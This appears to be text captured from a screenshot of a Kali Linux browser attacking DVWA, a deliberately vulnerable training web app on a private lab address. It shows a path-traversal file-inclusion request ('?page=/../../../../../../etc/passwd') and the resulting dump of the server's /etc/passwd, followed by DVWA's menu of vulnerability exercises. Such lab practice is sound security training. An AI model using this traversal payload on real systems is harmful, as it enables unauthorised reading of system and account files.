 192.168.56.12/vulnerabilities/fi/?page=/../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/
cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM
software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologi
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:109:65534::/run/sshd:/usr/sbin/nologin _galera:x:110:65534::/nonexistent:/usr/sbin/nologin mysql:x:111:111:MariaDB Server,,,:/nonexistent:/bin
false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API